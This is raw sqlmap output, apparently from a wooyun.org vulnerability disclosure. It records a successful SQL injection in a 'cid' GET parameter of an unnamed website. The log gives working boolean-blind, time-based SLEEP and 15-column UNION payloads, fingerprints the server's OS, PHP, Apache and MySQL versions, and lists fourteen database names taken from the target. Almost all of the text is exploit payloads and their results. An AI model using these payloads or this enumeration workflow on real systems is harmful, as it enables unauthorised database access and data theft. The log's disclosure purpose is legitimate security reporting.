 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cid=1586 AND 8648=8648

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: cid=1586 AND (SELECT * FROM (SELECT(SLEEP(5)))NENs)

    Type: UNION query
    Title: Generic UNION query (NULL) - 15 columns
    Payload: cid=-2598 UNION ALL SELECT NULL,CONCAT(0x716a627071,0x4c5544584e495
64d706e,0x7176626a71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL--
---
[20:33:19] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 11.04 (Natty Narwhal)
web application technology: PHP 5.3.5, Apache 2.2.17
back-end DBMS: MySQL 5.0.12
[20:33:19] [INFO] fetching database names
[20:33:19] [WARNING] reflective value(s) found and filtering out
[20:33:19] [WARNING] frames detected containing attacked parameter values. Pleas
e be sure to test those separately in case that attack on this page fails
[20:33:19] [INFO] the SQL query used returns 14 entries
[20:33:19] [INFO] retrieved: information_schema
[20:33:19] [INFO] retrieved: blog
[20:33:19] [INFO] retrieved: jol
[20:33:19] [INFO] retrieved: meiupic
[20:33:20] [INFO] retrieved: mysql
[20:33:20] [INFO] retrieved: oj
[20:33:20] [INFO] retrieved: performance_schema
[20:33:20] [INFO] retrieved: phpmyadmin
[20:33:23] [INFO] retrieved: phpwind
[20:33:23] [INFO] retrieved: pyblog
[20:33:24] [INFO] retrieved: stepbystep
[20:33:24] [INFO] retrieved: test
[20:33:24] [INFO] retrieved: vhoj
[20:33:24] [INFO] retrieved: wp_shengsai
www.wooyun.org
available databases [14]: